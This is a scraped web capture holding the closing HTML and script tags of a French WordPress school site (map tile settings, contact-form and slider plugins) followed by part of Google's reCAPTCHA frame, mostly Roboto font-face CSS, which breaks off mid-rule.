Allan<\/a>"},"hot":{"name":"Humanitarian","id":"hot","urls":["https:\/\/tile-a.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-b.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-c.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"mapquest":{"name":"Map Quest","id":"mapquest","urls":["http:\/\/otile1.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile2.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile3.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png"],"attribution":""},"osmfr":{"name":"OSM-fr","id":"osmfr","urls":["https:\/\/a.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"etalab":{"name":"Etalab","id":"etalab","urls":["https:\/\/openmaptiles.geo.data.gouv.fr\/data\/france-vector\/{z}\/{x}\/{y}.pbf","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"2u":{"name":"2u","id":"2u","urls":["http:\/\/a.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/b.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/c.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"satelite":{"name":"Satelite","id":"satelite","urls":["http:\/\/otile1-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile2-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile3-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg"],"attribution":""},"toner":{"name":"Toner by Stamen","id":"toner","urls":["http:\/\/a.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/b.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/c.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png"],"attribution":"Map tiles by <a href=\"http:\/\/stamen.com\">Stamen Design<\/a>, under <a href=\"http:\/\/creativecommons.org\/licenses\/by\/3.0\">CC BY 3.0<\/a>. Data by <a href=\"http:\/\/openstreetmap.org\">OpenStreetMap<\/a>, under <a href=\"http:\/\/www.openstreetmap.org\/copyright\">ODbL<\/a>."},"positron":{"name":"Positron","id":"positron","urls":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png"],"urls_retina":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"},"darkmatter":{"name":"Dark matter","id":"darkmatter","urls":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"],"urls_retina":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"}},"defaulttile":"default@osm.org","zoom":"12","ajaxurl":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","map_interactions":{"DragRotate":"Glisser tourner","DoubleClickZoom":"Zoom au double clic","DragPan":"Glisser d\u00e9placer","PinchRotate":"Rotation multi-touche","PinchZoom":"Zoom multi-touche","KeyboardPan":"D\u00e9placement au clavier","KeyboardZoom":"Zoom au clavier","MouseWheelZoom":"Zoom \u00e0 la molette","DragZoom":"Zoom \u00e0 la s\u00e9lection"}}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.js?ver=1759930930" id="event-post-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/timeline/event-timeline.js?ver=6.8.3" id="event-post-timeline-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.js?ver=6.8.3" id="event-post-map-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/calendar/event-calendar.js?ver=6.8.3" id="event-post-calendar-block-editor-script-front-end-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.stjuststirenee.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3" id="cmssuperheroes-parallax-js"></script>
<script type="text/javascript" id="cmssuperheroes-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/main.js?ver=1.0.0" id="cmssuperheroes-main-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/menu.js?ver=1.0.0" id="cmssuperheroes-menu-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-image-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/enscroll.js?ver=1.0.0" id="scroll-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&co=aHR0cHM6Ly93d3cuc3RqdXN0c3RpcmVuZWUub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1qhp9ftn80ue
body_size: 48687
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 